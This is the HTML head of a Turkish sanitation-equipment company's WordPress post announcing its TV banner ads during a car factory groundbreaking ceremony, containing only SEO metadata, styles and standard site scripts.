

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tanriver.com.tr/yerli-otomobil-fabrikasi-temel-atma-toreni-sirasinda-bant-reklamlarimiz-ve-spotlarimizla-ekranlarda-yer-alacagiz/
body_size: 41952
content:
<!DOCTYPE html>
<html lang="tr-TR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tanriver.com.tr/xmlrpc.php">

				<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}					
			</style>	
				<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Yerli otomobil fabrikası temel atma töreni sırasında bant reklamlarımız ve spotlarımızla ekranlarda yer alacağız - Tanrıver Sanitasyon Ekipmanları</title>
<meta name="description" content="Cumhurbaşkanımızın gerçekleştireceği yerli otomobil fabrikası temel atma töreni sırasında bant reklamlarımız ve spotlarımızla Habertürk, CNN Türk, NTV, TV24,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tanriver.com.tr/yerli-otomobil-fabrikasi-temel-atma-toreni-sirasinda-bant-reklamlarimiz-ve-spotlarimizla-ekranlarda-yer-alacagiz/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Yerli otomobil fabrikası temel atma töreni sırasında bant reklamlarımız ve spotlarımızla ekranlarda yer alacağız - Tanrıver Sanitasyon Ekipmanları" />
<meta property="og:description" content="Cumhurbaşkanımızın gerçekleştireceği yerli otomobil fabrikası temel atma töreni sırasında bant reklamlarımız ve spotlarımızla Habertürk, CNN Türk, NTV, TV24," />
<meta property="og:url" content="https://tanriver.com.tr/yerli-otomobil-fabrikasi-temel-atma-toreni-sirasinda-bant-reklamlarimiz-ve-spotlarimizla-ekranlarda-yer-alacagiz/" />
<meta property="og:site_name" content="Tanrıver Sanitasyon Ekipmanları" />
<meta property="article:publisher" content="https://www.facebook.com/tanrivermakina/" />
<meta property="article:section" content="Sektörel" />
<meta property="og:updated_time" content="2021-01-23T20:40:17+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Yerli otomobil fabrikası temel atma töreni sırasında bant reklamlarımız ve spotlarımızla ekranlarda yer alacağız - Tanrıver Sanitasyon Ekipmanları" />
<meta name="twitter:description" content="Cumhurbaşkanımızın gerçekleştireceği yerli otomobil fabrikası temel atma töreni sırasında bant reklamlarımız ve spotlarımızla Habertürk, CNN Türk, NTV, TV24," />
<meta name="twitter:site" content="@tanrivermakina" />
<meta name="twitter:creator" content="@tanrivermakina" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="editor" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="6 dakika" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://tanriver.com.tr/yerli-otomobil-fabrikasi-temel-atma-toreni-sirasinda-bant-reklamlarimiz-ve-spotlarimizla-ekranlarda-yer-alacagiz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://tanriver.com.tr","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://tanriver.com.tr/yerli-otomobil-fabrikasi-temel-atma-toreni-sirasinda-bant-reklamlarimiz-ve-spotlarimizla-ekranlarda-yer-alacagiz/","name":"Yerli otomobil fabrikas\u0131 temel atma t\u00f6reni s\u0131ras\u0131nda bant reklamlar\u0131m\u0131z ve spotlar\u0131m\u0131zla ekranlarda yer alaca\u011f\u0131z"}}]}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tanrıver Sanitasyon Ekipmanları &raquo; akışı" href="https://tanriver.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tanrıver Sanitasyon Ekipmanları &raquo; yorum akışı" href="https://tanriver.com.tr/comments/feed/" />

<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tanriver.com.tr/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=fcb7668333d7d290e41cd3bb801bd028' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tanriver.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=fcb7668333d7d290e41cd3bb801bd028' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#cbddeb;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#0099cc;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#000000;background-color:#cbddeb;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#ffffff;background-color:#95bedd;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#ffffff;background-color:#95bedd;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#95bedd;}
</style>
<link rel='stylesheet' id='dflip-icons-style-css' href='https://tanriver.com.tr/wp-content/plugins/dflip/assets/css/themify-icons.min.css?ver=1.4.31' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://tanriver.com.tr/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=1.4.31' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://tanriver.com.tr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=fcb7668333d7d290e41cd3bb801bd028' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://tanriver.com.tr/wp-content/themes/woodmart-child/style.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-predefined-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-categories-style-bg-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-predefined-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-author-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-comments-button-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-tiled-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop-tiled.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-el-page-navigation-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C500%7CRoboto+Condensed%3A400%2C600%7CHind%3A400%2C600&#038;display=fallback&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://tanriver.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https:\/\/tanriver.com.tr\/sepet\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
